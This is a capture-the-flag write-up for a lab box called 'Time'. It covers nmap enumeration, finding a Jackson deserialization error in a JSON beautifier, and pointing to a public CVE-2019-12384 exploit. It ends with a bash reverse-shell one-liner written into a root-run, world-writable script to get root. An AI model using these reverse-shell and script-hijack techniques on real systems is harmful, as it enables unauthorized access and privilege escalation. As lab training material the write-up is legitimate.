
**Time is a very straightforward box, which just needs to be enumerated very precisely. It starts with Java CVE and ends with **
ENUMERATION
NMAP
Let’s start with NMAP scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.10.214
Host is up (0.034s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
|_ 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
GOBUSTER
Gobuster actually didn’t found anything where i could connect to, without 403 redirection
Website
Website is running a java script beautifier:

I’ve sent a request through Burp and found out something interesting.
EXPLOITATION
As mentionend, i’ve sent an initial request through burp and continued in repeater. Data can be any non-numeric value and it will raise an exception
Now testing with different brackets
1
mode=2&data={123}
Results in exception. A Java Exception(!)
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
Now there is a CVE for that: https://github.com/jas502n/CVE-2019-12384 including exploit which, if ran, would give us shell:

PRIVILEGE ESCALATION
Exploiting System Timer
Root executes writable script owned by pericles.
1
2
pericles@time:/tmp$ ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Jan 25 15:05 /usr/bin/timer_backup.sh
To exploit that, simply echo reverse shell to /usr/bin/timer_backup.sh, set a listener and wait.
1
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.22/4444 0>&1'" > /usr/bin/timer_backup.sh